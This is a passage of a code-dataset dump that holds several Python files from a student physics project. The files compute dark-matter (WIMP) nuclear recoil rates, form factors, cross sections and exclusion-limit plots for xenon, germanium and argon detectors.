Nuecleon===============\n\t\tself.XSEC_X_P = XSEC\n\n\t\t#============Local Num Density of DM in 1/m^3======\n\t\tself.N_X = P_X / self.E_X\n\n\n\n\t#============Transfer Momentum========================\n\tdef TransMoment(self, E_R):\n\t\tq = np.sqrt(2 * self.M_TAR * E_R)\n\t\treturn q\n\n\t#============Form Factor==============================\n\tdef FormFactor(self, E_R):\n\t\t#========arxiv: 1412.6091===========\n\t\tif self.TAR_TYPE == 'Xe':\n\t\t\tJ = 3 / 2\n\t\t\tu = self.M_TAR * E_R * 2.2905E-15 ** 2 / HBAR ** 2\n\t\t\tF_TAR2 = 1 / self.A_TAR ** 2 * np.exp(-u) * ((self.A_TAR - 131.284 * u + 37.9093 * u ** 2 - 4.05914 * u ** 3 + 0.172425 * u ** 4 - 0.00386294 * u ** 5) ** 2 + (2.17510 * u - 1.25401 * u ** 2 + 0.214780 * u ** 3 - 0.0111863 * u ** 4 + 9.21915E-5 * u ** 5) ** 2)\n\t\t\treturn F_TAR2\n\t\t#========PhysRev.104.1466===========\n\t\telse:\n\t\t\ta = 0.52E-15\n\t\t\tc = (1.23 * self.A_TAR ** (1.0 / 3.0) - 0.60) * 1E-15\n\t\t\ts = 0.9E-15\n\t\t\trn = np.sqrt(c ** 2 + 7 / 3 * np.pi ** 2 * a ** 2 - 5 * s ** 2)\n\t\t\tq = self.TransMoment(E_R) / HBAR\n\t\t\tqrn = q * rn\n\t\t\tF_TAR2 = (3 * spherical_jn(1, qrn) / qrn) ** 2 * np.exp(- (q * s) ** 2 / 2)\n\t\t\treturn F_TAR2\n\n\t#============Cross Section for X-TAR==================\n\tdef XSEC_X_TAR(self, E_R):\n\t\treturn self.XSEC_X_P * (self.M_X_TAR / self.M_X_P) ** 2 * self.A_TAR ** 2 * self.FormFactor(E_R)\n\n\t#============Minimun Velocity for a Fixed E_R=========\n\tdef V_MIN(self, E_R):\n\t\treturn np.sqrt(E_R / self.E_MEAN / self.r) * V_MEAN\n\n\t#============Dimensionless Minimum Velocity===========\n\tdef C(self, E_R):\n\t\treturn self.V_MIN(E_R) / V_MEAN\n\n\t#============Rate := dR / dE_R========================\n\tdef RATE(self, E_R):\n\t\tR0 = 2 / np.sqrt(np.pi) * N_0 / self.A_TAR * P_X / self.E_X * self.XSEC_X_TAR(E_R) * V_MEAN\n\t\tdif0 = R0 / self.E_MEAN / self.r * np.sqrt(np.pi) / 4 * V_MEAN / V_EARTH * (erf(self.C(E_R) + B) - erf(self.C(E_R) - B))\n\t\tdif = N_MB / N_SH * (dif0 - R0 / self.E_MEAN / self.r * np.exp(- A ** 2))\n\t\treturn dif\n\n\t#============Rate Including Efficiency================\n\tdef RATE_w_Eff(self, E_R, delta_E_R = 1 * CH_E):\n\t\tk = 0.133 * self.Z_TAR ** (2.0 / 3.0) * self.A_TAR ** 0.5\n\t\tepsilon = lambda E: 11.5 * E / CH_E * self.Z_TAR ** (- 7.0 / 3.0)\n\t\tg = lambda E: 3 * epsilon(E) ** 0.15 + 0.7 * epsilon(E) ** 0.6 + epsilon(E)\n\t\tfn = lambda E: k * g(E) / (1 + k * g(E))\n\t\tdif_fn = (fn(E_R + delta_E_R) - fn(E_R - delta_E_R)) / (2 * delta_E_R)\n\t\tDIF = fn(E_R) * (1 + E_R / fn(E_R) * dif_fn) * self.RATE(E_R)\n\t\treturn DIF\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.31556016206741333,
"alphanum_fraction": 0.35373443365097046,
"avg_line_length": 41.54867172241211,
"blob_id": "a171cae29d376d0c285f8bd035724b7ebeb08bac",
"content_id": "f38e9ed92ef700771ef40604ce46985435329f94",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4820,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 113,
"path": "/Week2/values.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom math import erf\n\n#============Velocity Parameters in m/s================\n#======================================================\n#============Mean Velocity=============================\nV_MEAN = 230E3\n#============Earth Velocity============================\nV_EARTH = 244E3\n#============Escape Velocity===========================\nV_ESCAPE = 600E3\n#============Dimensionless Velocity====================\nA = V_ESCAPE / V_MEAN\nB = V_EARTH / V_MEAN\n\n\n#============Mass Parameters in kg============\n#=============================================\n#============Mass of Neutron==================\nU = 1.660539040E-27\n#============Atomic Number of Target==========\n# Z_TAR = 54 #Xe\nZ_TAR = 18 #Ar\n#============Mass Numbert of Target===========\n# A_TAR = 131 #Xe\nA_TAR = 40 #Ar\n#============Mass of Target Atom==============\nM_TAR = A_TAR * U\n#============Mass of Dark Matter Atom=========\nM_X = 107.35 * U\n#============Reduced Mass=====================\nM_X_TAR = M_TAR * M_X / (M_TAR + M_X)\nM_TAR_X = M_TAR * M_X / (M_TAR + M_X)\nM_X_P = M_X * U / (M_X + U)\nM_P_X = M_X * U / (M_X + U)\n\n#============Interaction================\n#=======================================\n#============Radius of Target in m======\nR_TAR = (A_TAR * 1.0) ** (1.0 / 3.0) * 1.0E-15\n#============X Sec for X-P in m^2=======\nXSEC_X_P = 1E-49\n\n#============Energy Parameters in GeV============\n#================================================\n#============Energy of Neutron in GeV============\nE_U = 0.9314940954\n#============Mass in GeV=========================\nE_TAR = A_TAR * E_U\nE_X = 100.0\nE_X_TAR = E_TAR * E_X / (E_TAR + E_U)\n\n#============Other Useful Constants============\n#==============================================\n#============Speed of Light in m/s=============\nC = 2.99792458E8\n#============Avogaro's Number in 1/mol=========\nA_V = 6.022140857E23\n#============Number of Neutrons 1/kg===========\nN_0 = A_V * 1E3\n#============Local Density of DM in GeV/m^3====\nP_X = 0.4E6\n#============Local Num Density of DM in 1/m^3==\nN_X = P_X / E_X\n#============Charge of Electron================\nCH_E = 1.6021766208E-19\n#============Mass Factor=======================\nr = 4 * M_X * M_TAR / (M_X + M_TAR) ** 2\n#============Mean Energy=======================\nE_MEAN = 0.5 * M_X * V_MEAN ** 2\n#============Max Recoil Energy=================\nE_R_MAX = 2 * M_X_TAR ** 2 * (V_ESCAPE + V_EARTH) ** 2 / M_TAR\n\n\n\n#========================Functions==============================\n#===============================================================\n#========================Form Factor of Target==================\nq = lambda E_R: np.sqrt(2 * M_TAR * E_R)\nF_TAR = lambda E_R: 1 if E_R == 0 else np.sin(q(E_R) * R_TAR) / (q(E_R) * R_TAR)\n#========================X Sec for X-TAR in m^2=================\nXSEC_X_TAR = lambda E_R: XSEC_X_P * (M_X_TAR / M_X_P) ** 2 * A_TAR ** 2 * F_TAR(E_R) ** 2\n#========================Minimum Velocity=======================\n#V_MIN = lambda E_R: np.sqrt(M_TAR * E_R / 2 / M_X_TAR / M_X_TAR)\nV_MIN = lambda E_R: np.sqrt(E_R / E_MEAN / r) * V_MEAN\nC = lambda E_R: V_MIN(E_R) / V_MEAN\n\n#========================Normalized Constant========================\n#===================================================================\n#========================M-B Distribution Norm Factor===============\nN_MB = (np.sqrt(np.pi) * V_MEAN ** 2) ** (3.0 / 2.0)\n#========================Sharp Cutoff Norm Factor===================\nN_SH = N_MB * (erf(A) - 2 / np.sqrt(np.pi) * A * np.exp(- A ** 2))\n\n#========================Differential Rate==========================\n#========================Rate(0,Inf)================================\nR0 = lambda E_R: 2 / np.sqrt(np.pi) * N_0 / A_TAR * P_X / E_X * XSEC_X_TAR(E_R) * V_MEAN\n#========================dR / dE_R(0,Inf)===========================\ndif0 = lambda E_R: R0 / E_MEAN / r * np.exp(- E_R / E_MEAN / r)\n#========================dR / dE_R(0,Vesc)==========================\ndif1 = lambda E_R: N_MB / N_SH * (dif0(E_R) - R0 / E_MEAN / r * np.exp(- A ** 2))\n#========================dR / dE_R(Ve,Inf)==========================\ndif2 = lambda E_R: R0(E_R) / E_MEAN / r * np.sqrt(np.pi) / 4 * V_MEAN / V_EARTH * (erf(C(E_R) + B) - erf(C(E_R) - B))\n#========================dR / dE_R(Ve,Vesc)=========================\ndif = lambda E_R: N_MB / N_SH * (dif2(E_R) - R0(E_R) / E_MEAN / r * np.exp(- A ** 2))\n\n#========================Efficiency=================================\nk = 0.133 * Z_TAR ** (2.0 / 3.0) * A_TAR ** 0.5\nepsilon = lambda E_R: 11.5 * E_R / CH_E * Z_TAR ** (- 7.0 / 3.0)\ng = lambda E_R: 3 * epsilon(E_R) ** 0.15 + 0.7 * epsilon(E_R) ** 0.6 + epsilon(E_R)\nfn = lambda E_R: k * g(E_R) / (1 + k * g(E_R))\ndiffn = lambda E_R: (fn(E_R + 1 * CH_E) - fn(E_R - 1 * CH_E)) / (2 * CH_E)\nDIF = lambda E_R: fn(E_R) * (1 + E_R / fn(E_R) * diffn(E_R)) * dif(E_R) / fn(E_R)\n\n\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.3432265520095825,
"alphanum_fraction": 0.3479282855987549,
"avg_line_length": 28.486955642700195,
"blob_id": "7b6c710a16404afb8bb47a62ad9c33483fa82f7e",
"content_id": "6b13561e4923b336ee5d7b996acbd694a22ec26d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3403,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 115,
"path": "/Week2/NEWTRY/gobal.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom math import erf\n\n#============Velocity Parameters in m/s================\n#======================================================\n#============Mean Velocity=============================\nglobal V_MEAN\n#============Earth Velocity============================\nglobal V_EARTH\n#============Escape Velocity===========================\nglobal V_ESCAPE\n#============Dimensionless Velocity====================\nglobal A \nglobal B\n\n\n#============Mass Parameters in kg============\n#=============================================\n#============Mass of Neutron==================\nglobal U\n#============Atomic Number of Target==========\nglobal Z_TAR #Xe\n# global Z_TAR\n#============Mass Numbert of Target===========\nglobal A_TAR #Xe\n# global A_TAR\n#============Mass of Target Atom==============\nglobal M_TAR\n#============Mass of Dark Matter Atom=========\nglobal M_X\n#============Reduced Mass=====================\nglobal M_X_TAR\nglobal M_TAR_X\nglobal M_X_P\nglobal M_P_X\n\n#============Interaction================\n#=======================================\n#============Radius of Target in m======\nglobal R_TAR\n#============X Sec for X-P in m^2=======\nglobal XSEC_X_P\n\n#============Energy Parameters in GeV============\n#================================================\n#============Energy of Neutron in GeV============\nglobal E_U\n#============Mass in GeV=========================\nglobal E_TAR\nglobal E_X\nglobal E_X_TAR\n\n#============Other Useful Constants============\n#==============================================\n#============Speed of Light in m/s=============\nglobal C\n#============Avogaro's Number in 1/mol=========\nglobal A_V\n#============Number of Neutrons 1/kg===========\nglobal N_0\n#============Local Density of DM in GeV/m^3====\nglobal P_X\n#============Local Num Density of DM in 1/m^3==\nglobal N_X\n#============Charge of Electron================\nglobal CH_E\n#============Mass Factor=======================\nglobal r\n#============Mean Energy=======================\nglobal E_MEAN\n#============Max Recoil Energy=================\nglobal E_R_MAX\n\n\n\n#========================Functions==============================\n#===============================================================\n#========================Form Factor of Target==================\nglobal q\nglobal alpha\n#global F_TAR\nglobal F_TAR2\n#========================X Sec for X-TAR in m^2=================\nglobal XSEC_X_TAR\n#========================Minimum Velocity=======================\n#global V_MIN\nglobal V_MIN\nglobal C\n\n#========================Normalized Constant========================\n#===================================================================\n#========================M-B Distribution Norm Factor===============\nglobal N_MB\n#========================Sharp Cutoff Norm Factor===================\nglobal N_SH\n\n#========================Differential Rate==========================\n#========================Rate(0,Inf)================================\nglobal R0\n#========================dR / dE_R(0,Inf)===========================\nglobal dif0\n#========================dR / dE_R(0,Vesc)==========================\nglobal dif1\n#========================dR / dE_R(Ve,Inf)==========================\nglobal dif2\n#========================dR / dE_R(Ve,Vesc)=========================\nglobal dif\n\n#========================Efficiency=================================\nglobal k\nglobal epsilon\nglobal g\nglobal fn\nglobal diffn\nglobal DIF\n\n\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.36581096053123474,
"alphanum_fraction": 0.4498249590396881,
"avg_line_length": 22.47945213317871,
"blob_id": "67081145d9677dfa2b4fdabd54a382c2f90c327a",
"content_id": "ac20b56beea8170c5ca0529ad73627c5e01920e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1715,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 73,
"path": "/Week5/Rate_Calculation/constant.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom math import erf\n\n#============Mean Velocity=============================\nV_MEAN = 230E3\n#============Earth Velocity============================\nV_EARTH = 244E3\n#============Escape Velocity===========================\nV_ESCAPE = 600E3\n#============Dimensionless Velocity====================\nA = V_ESCAPE / V_MEAN\nB = V_EARTH / V_MEAN\n#============X Sec for X-Nuecleon in m^2=======\nXSEC_X_P = 3E-43\nXSEC_X_N = 1E-44\n#============Mass of Neutron==================\nU = 1.660539040E-27\n#============Energy of Neutron in GeV==========\nE_U = 0.9314940954\n#============Reduced Planck Constant in J·s====\nHBAR = 1.054571800E-34\n#============Speed of Light in m/s=============\nC = 2.99792458E8\n#============Avogaro's Number in 1/mol=========\nA_V = 6.022140857E23\n#============Number of Neutrons 1/kg===========\nN_0 = A_V * 1E3\n#============Local Density of DM in GeV/m^3====\nP_X = 0.4E6\n#============Charge of Electron================\nCH_E = 1.6021766208E-19\n#============keV in J==========================\nKEV = 1E3 * CH_E\n#============One Year in s=====================\nYEAR = 31536000\nDAY = 24 * 60 * 60\n\n#============M-B Distribution Norm Factor===============\nN_MB = (np.sqrt(np.pi) * V_MEAN ** 2) ** 1.5\n#============Sharp Cutoff Norm Factor===================\nN_SH = N_MB * (erf(A) - 2 / np.sqrt(np.pi) * A * np.exp(- A ** 2))\n\n\nXenon = {\n\t'Type'\t\t: '131Xe',\n\t'MassNum'\t: 131,\n\t'AtomicNum'\t: 54\n}\n\nGermanium = {\n\t'Type'\t\t: '73Ge',\n\t'MassNum'\t: 73,\n\t'AtomicNum' : 32\n}\n\nArgon = {\n\t'Type'\t\t: '40Ar',\n\t'MassNum'\t: 40,\n\t'AtomicNum'\t: 18\n}\n\nXenon_Hax = {\n\t'Type'\t\t: 'Xe',\n\t'MassNum'\t: 131,\n\t'AtomicNum'\t: 54\n}\n\nATOM_TABLE = {\n\t'Xe_Hax': Xenon_Hax,\n\t'Xe'\t: Xenon,\n\t'Ge'\t: Germanium,\n\t'Ar'\t: Argon\n}\n"
},
{
"alpha_fraction": 0.5381110310554504,
"alphanum_fraction": 0.6052195429801941,
"avg_line_length": 31.1733341217041,
"blob_id": "3c32310f27605acc51a1605c8b5f30012af1eda8",
"content_id": "202acebf10f4dfff0e566a8f5956a50334c646b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2414,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 75,
"path": "/Week4/Rate_Calculation/integrate.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom constant import *\nfrom lib import *\nimport matplotlib.pyplot as plt\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\ndef Integrate(func, start, end, num_mesh = 100):\n\tmesh = np.linspace(start, end, num_mesh)\n\tres = 0\n\tfor i in range(num_mesh - 1):\n\t\t(x1, y1) = (mesh[i], func(mesh[i]))\n\t\t(x3, y3) = (mesh[i + 1], func(mesh[i + 1]))\n\t\tx2 = (x1 + x3) * 0.5\n\t\ty2 = func(x2)\n\t\tres += (x3 - x1) / 6 * (y1 + 4 * y2 + y3)\n\treturn res\n\ndef NewtonMethod(func, init, TOL = 1E-4):\n\tenough = lambda arg: True if np.max(arg / init) < TOL else False\n\n\tdfunc = (func(init * (1 + 1E-4)) - func(init * (1 - 1E-4))) / init * 5E3\n\tdelta = func(init) / dfunc\n\n\tif enough(delta):\n\t\treturn init\n\telse:\n\t\treturn NewtonMethod(func, init - delta, TOL)\n\ndef Efficiency(ER):\n\tER_KEV = ER / KEV\n\tif ER_KEV <= 10:\n\t\treturn ER_KEV / 10 * 0.8\n\telse:\n\t\treturn 0.8\n\t# elif ER_KEV <= 35:\n\t# \treturn 0.8\n\t# elif ER_KEV <= 55:\n\t# \treturn 0.8 * (1 - (ER_KEV - 35) / 20)\n\t# else:\n\t# \treturn 0\n\ndef DifRate(A_X, XSEC, ER):\n\treturn Target(ATOM_TABLE['Xe']['Type'], ATOM_TABLE['Xe']['MassNum'], ATOM_TABLE['Xe']['AtomicNum'], A_X, XSEC).RATE(ER)\n\ndef TotalRate(A_X, XSEC):\n\tdif = lambda ER: DifRate(A_X, XSEC, ER) * Efficiency(ER)\n\treturn Integrate(dif, 0.1 * KEV, 500 * KEV, 1000)\n\ndef CrossSec(A_X, guess = 1E-49):\n\trate = lambda XSEC: TotalRate(A_X, XSEC) * 1E3 * 278.8 * 24 * 60 * 60 - 9\n\treturn NewtonMethod(rate, guess)\n\nx = np.logspace(0,4,40)\ny = [10 / (1E3 * 365 * 24 * 60 * 60 * TotalRate(x[i], 1E-48) * 1E48) for i in range(40)]\n\n# x = np.logspace(3.5,0.5,40)\n# y = [CrossSec(x[0])]\n# for i in range(len(x) - 1):\n# \tprint(i + 1)\n# \ty.append(CrossSec(x[i + 1]))\n\nax = plt.subplot(111)\nax.loglog(x * E_U, np.array(y) * 1E4)\nax.set_xlim([8, 1E3])\nax.set_ylim([1E-47, 1E-43])\nax.set_xlabel('WIMP mass (GeV/' + r'$c^2)$')\nax.set_ylabel('WIMP-nucleon cross section (cm' + r'$^2)$')\nax.text(202, 3.5E-46, 'XENON1T(1t' + r'$\\times$' + '1yr)', size = 'large', rotation = 20, verticalalignment = 'center', horizontalalignment = 'center')\nax.text(202, 2E-46, 'Upper limit with total rate ' + r'$<$' + ' 10 evts/yr', size = 'large', rotation = 20, verticalalignment = 'center', horizontalalignment = 'center')\nplt.grid(True, which = 'major', linestyle = '-', color = 'grey', alpha = 0.5)\nplt.grid(True, which = 'minor', linestyle = ':', color = 'grey', alpha = 0.5)\n\nplt.savefig('UpperLimit.png', dpi = 600)\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5620335936546326,
"alphanum_fraction": 0.6184701323509216,
"avg_line_length": 43.6875,
"blob_id": "34eec18da5b5c3121a18a1a1d56ef55059090ee1",
"content_id": "1eab39db02b476ea36917a733a13ca35a316c2ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2144,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 48,
"path": "/Rate_Calculation/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nfrom constant import *\nfrom lib import *\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\n\nTAR = Target(ATOM_TABLE['Ar']['Type'], ATOM_TABLE['Ar']['MassNum'], ATOM_TABLE['Ar']['AtomicNum'], 100)\nx = np.linspace(0.1, 100, 1000)\ny = np.zeros(1000)\ne = x * KEV\ny = np.array([TAR.RATE_w_Eff(ee) for ee in e]) * KEV * 1E3 * YEAR #per keV * ton * year\nplt.semilogy(x, y, 'r', linewidth = 1)\n\nTAR = Target(ATOM_TABLE['Ge']['Type'], ATOM_TABLE['Ge']['MassNum'], ATOM_TABLE['Ge']['AtomicNum'], 100)\nx = np.linspace(0.1, 100, 1000)\ny = np.zeros(1000)\ne = x * KEV\ny = np.array([TAR.RATE_w_Eff(ee) for ee in e]) * KEV * 1E3 * YEAR #per keV * ton * year\nplt.semilogy(x, y, 'b', linewidth = 1)\n\nTAR = Target(ATOM_TABLE['Xe']['Type'], ATOM_TABLE['Xe']['MassNum'], ATOM_TABLE['Xe']['AtomicNum'], 100)\nx = np.linspace(0.1, 100, 1000)\ny = np.zeros(1000)\ne = x * KEV\ny = np.array([TAR.RATE_w_Eff(ee) for ee in e]) * KEV * 1E3 * YEAR #per keV * ton * year\nplt.semilogy(x, y, 'g', linewidth = 1)\n\nTAR = Target(ATOM_TABLE['Xe_Hax']['Type'], ATOM_TABLE['Xe_Hax']['MassNum'], ATOM_TABLE['Xe_Hax']['AtomicNum'], 100)\nx = np.linspace(0.1, 100, 1000)\ny = np.zeros(1000)\ne = x * KEV\ny = np.array([TAR.RATE_w_Eff(ee) for ee in e]) * KEV * 1E3 * YEAR #per keV * ton * year\nplt.semilogy(x, y, 'g--', linewidth = 1)\n\nplt.legend((r'$^{40}$' + 'Ar with Helm Form Factor', r'$^{73}$' + 'Ge with Helm Form Factor', r'$^{131}$' + 'Xe with Helm Form Factor', r'$^{131}$' + 'Xe, Vietze et al.'))\n# plt.xlim([0,100])\nplt.xlabel('Nuclear Recoil Energy ' + r'$E_R$' + ' (keV)', weight = 'bold')\nplt.ylabel('Rate ' + r'$dR/dE_R$' + ' (evts/keV/ton/year)', weight = 'bold')\nplt.grid(b=True, which='major', color='grey', linestyle='-', alpha = 0.4)\nplt.grid(b=True, which='minor', color='grey', linestyle=':', alpha = 0.4)\nplt.text(20, 5E-2, r'$m_\\chi=100$GeV', horizontalalignment='center', verticalalignment='center')\nplt.text(20, 2E-2, r'$\\sigma_{\\chi-p}=10^{-45}$cm$^{2}$', horizontalalignment='center', verticalalignment='center')\nplt.ylim([1E-2, 1E2])\nplt.xlim([0, 100])\nplt.savefig('MyResult.png', dpi = 500)\nplt.show()"
},
{
"alpha_fraction": 0.36821579933166504,
"alphanum_fraction": 0.491062730550766,
"avg_line_length": 49.85950469970703,
"blob_id": "31dbfe082aa3a164a64a27a66f7528fa40bdf8a1",
"content_id": "46bf9891581cff4d8127c0f90aa9e57987214d79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6154,
"license_type": "no_license",
"max_line_length": 165,
"num_lines": 121,
"path": "/Week6/Rate_Calculation/lib.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom constant import *\nfrom math import erf\nfrom scipy.special import spherical_jn\n\nclass XENON(object):\n\tdef __init__(self, ATOM, M_X, pure = False):\n\t\tsuper(XENON, self).__init__()\n\t\t#============Target Type===========================\n\t\tself.TAR = ATOM\n\t\t#============Spin of Nucleus=======================\n\t\tself.SPIN = ATOM['Spin']\n\t\t#============Isotopic Abundance====================\n\t\tself.WEIGHT = 1 if pure else ATOM['Fraction']\n\t\t#============Atomic Number of Target===============\n\t\tself.A_TAR = ATOM['MassNum']\n\t\t#============Mass Numbert of Target================\n\t\tself.Z_TAR = ATOM['AtomicNum']\n\t\t#============Mass of Target Atom===================\n\t\tself.M_TAR = ATOM['Mass'] * U\n\t\t#============Mass of Dark Matter Atom==============\n\t\tself.M_X = M_X\n\t\t#============Reduced Mass==========================\n\t\tself.M_X_TAR = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_TAR_X = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_X_P = self.M_X * U / (self.M_X + U)\n\t\tself.M_P_X = self.M_X * U / (self.M_X + U)\n\t\t#============Mass Factor===========================\n\t\tself.r = 4 * self.M_X * self.M_TAR / (self.M_X + self.M_TAR) ** 2\n\n\t\t#============Mass in GeV===========================\n\t\tself.E_TAR = self.M_TAR / U * E_U\n\t\tself.E_X = self.M_X / M_GEV\n\t\tself.E_X_TAR = self.E_TAR * self.E_X / (self.E_TAR + E_U)\n\t\t#============Mean Energy===========================\n\t\tself.E_MEAN = 0.5 * self.M_X * V_MEAN ** 2\n\t\t#============Max Recoil Energy=====================\n\t\tself.E_R_MAX = 2 * self.M_X_TAR ** 2 * (V_ESCAPE + V_EARTH) ** 2 / self.M_TAR\n\n\t\t#============Radius of Target in m=================\n\t\tself.R_TAR = (self.A_TAR * 1.0) ** (1.0 / 3.0) * 1.0E-15\n\n\t\t#============Local Num Density of DM in 1/m^3======\n\t\tself.N_X = P_X / self.E_X\n\n\t\tself.V_MIN = lambda E_R: np.sqrt(E_R / self.E_MEAN / self.r) * V_MEAN\n\n\t\tself.C = lambda E_R: self.V_MIN(E_R) / V_MEAN\n\n\n\t#============Transfer Momentum========================\n\tdef TransMoment(self, E_R):\n\t\treturn np.sqrt(2 * self.M_TAR * E_R)\n\n\t#============SI Form Factor using Helm Factor=========\n\tdef SI_FormFactor(self, E_R):\n\t\ta = 0.52E-15\n\t\tc = (1.23 * self.A_TAR ** (1.0 / 3.0) - 0.60) * 1E-15\n\t\ts = 0.9E-15\n\t\trn = np.sqrt(c ** 2 + 7 / 3 * np.pi ** 2 * a ** 2 - 5 * s ** 2)\n\t\tq = self.TransMoment(E_R) / HBAR\n\t\tqrn = q * rn\n\t\tF_TAR2 = (3 * spherical_jn(1, qrn) / qrn) ** 2 * np.exp(- (q * s) ** 2 / 2)\n\t\treturn F_TAR2\n\n\t#============SD Structure Function arxiv:1304.7684==============\n\tdef SD_StructureFactor(self, E_R):\n\t\tif self.A_TAR == 131:\n\t\t\tu = self.M_TAR * E_R * 2.2905E-15 ** 2 / HBAR ** 2\n\t\t\tcoef = np.exp(-u)\n\t\t\tSp_min = coef * np.sum(np.array([1.59352E-3, -2.07344E-3, 5.67412E-3, -6.05643E-3, 3.37794E-3, -6.88135E-4, -3.42717E-5, 3.13222E-5, -4.02617E-6, 1.72711E-7]) * \\\n\t\t\t\t\t\t \t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSp_max = coef * np.sum(np.array([5.29643E-3, -5.28808E-3, -6.27452E-3, 2.27436E-2, -1.92229E-2, 8.44826E-3, -2.12755E-3, 3.03972E-4, -2.27893E-5, 7.05661E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_min = coef * np.sum(np.array([1.11627E-1, -3.08602E-1, 4.74842E-1, -3.75201E-1, 1.82382E-1, -5.39711E-2, 9.44180E-3, -9.34456E-4, 4.73386E-5, -9.01514E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_max = coef * np.sum(np.array([1.36735E-1, -3.03030E-1, 6.17924E-1, -4.88443E-1, 2.34645E-1, -6.81357E-2, 1.16393E-2, -1.11487E-3, 5.34878E-5, -9.03594E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\telif self.A_TAR == 129:\n\t\t\tu = self.M_TAR * E_R * 2.2905E-15 ** 2 / HBAR ** 2\n\t\t\tcoef = np.exp(-u)\n\t\t\tSp_min = coef * np.sum(np.array([1.96369E-3, -1.19154E-3, -3.24210E-3, 6.22602E-3, -4.96653E-3, 2.24469E-3, -5.74412E-4, 8.31313E-5, -6.41114E-6, 2.07744E-7]) * \\\n\t\t\t\t\t\t \t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSp_max = coef * np.sum(np.array([7.15281E-3, -1.34790E-2, 7.88823E-3, 3.11153E-3, -6.53771E-3, 3.75478E-3, -1.05558E-3, 1.59440E-4, -1.25055E-5, 4.04987E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_min = coef * np.sum(np.array([1.46535E-1, -4.09290E-1, 5.21423E-1, -3.74011E-1, 1.62155E-1, -4.24842E-2, 6.74911E-3, -6.33434E-4, 3.20266E-5, -6.54245E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_max = coef * np.sum(np.array([1.79056E-1, -5.08334E-1, 6.57560E-1, -4.77988E-1, 2.09437E-1, -5.54186E-2, 8.89251E-3, -8.42977E-4, 4.30517E-5, -8.88774E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\telse:\n\t\t\treturn {'p': 0, 'n': 0}\n\n\t\treturn {'p': np.mean([Sp_min, Sp_max]), 'n': np.mean([Sn_min, Sn_max])}\n\n\t#======SD Cross Section===\n\tdef SD_CrossSection(self, E_R, TYPE = 'p', XSEC0 = XSEC_X_P):\n\t\treturn self.WEIGHT * 4 * np.pi * self.M_X_TAR ** 2 * self.SD_StructureFactor(E_R)[TYPE] * XSEC0 / 3 / (2 * self.SPIN + 1) / self.M_X_P ** 2\n\t\n\t#======SI Cross Section===\n\tdef SI_CrossSection(self, E_R, XSEC0 = XSEC_X_P):\n\t\treturn self.WEIGHT * XSEC0 * (self.M_X_TAR / self.M_X_P) ** 2 * self.A_TAR ** 2 * self.SI_FormFactor(E_R)\n\n\t#=========Mean Reverse Relative Velocity==========\n\tdef MRVel(self, E_R):\n\t\tN = erf(A) - 2 * A * np.exp(- A ** 2) / np.sqrt(np.pi)\n\t\tC = self.C(E_R)\n\t\tif A < B and C < np.abs(A - B):\n\t\t\treturn 1 / V_MEAN / B\n\t\telif A > B and C < np.abs(A - B):\n\t\t\treturn 1 / (2 * N * V_MEAN * B) * (erf(C + B) - erf(C - B) - 4 / np.sqrt(np.pi) * B * np.exp(- A ** 2))\n\t\telif np.abs(B - C) < C and C < B + A:\n\t\t\treturn 1 / (2 * N * V_MEAN * B) * (erf(A) - erf(C - B) - 2 / np.sqrt(np.pi) * (A + B - C) * np.exp(- A ** 2))\n\t\telse:\n\t\t\treturn 0\n\n\t#============SD Rate := dR / dE_R========================\n\tdef SD_DifRate(self, E_R, TYPE = 'p', XSEC0 = XSEC_X_P):\n\t\treturn 